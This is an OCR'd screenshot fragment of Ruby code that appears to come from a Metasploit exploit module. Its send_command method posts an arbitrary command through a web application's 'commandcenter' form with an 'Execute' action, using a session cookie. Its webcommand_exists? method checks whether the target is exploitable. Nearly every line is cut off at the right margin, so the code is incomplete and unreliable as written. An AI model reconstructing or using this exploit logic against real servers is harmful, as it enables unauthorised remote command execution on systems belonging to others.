
  def send_command(command)

    data = Rex::MIME::Message.new

    data.add_part(@server[:class], nil, nil, 'form-da
    data.add_part(@server[:name], nil, nil, 'form-dat
    data.add_part(command, nil, nil, 'form-data; name
    data.add_part('', nil, nil, 'form-data; name="frm
    data.add_part('updateform', nil, nil, 'form-data;
    data.add_part('commandcenter', nil, nil, 'form-da
    data.add_part('Execute', nil, nil, 'form-data; na
    post_data = data.to_s

    post_data = post_data.gsub(/^\r\n\-\-\_Part\_/, '
    send_request_cgi({

      'method' => 'POST',

      'uri'    => normalize_uri(target_uri.path.to_s,
      'ctype'  => "multipart/form-data; boundary=#{da
      'cookie' => @session,

      'data'   => post_data

    }, 1)

  end

  def webcommand_exists?

    res = send_request_cgi('uri' => normalize_uri(tar
    if res && res.code == 200 && res.body.to_s =~ /__
      return true

    end
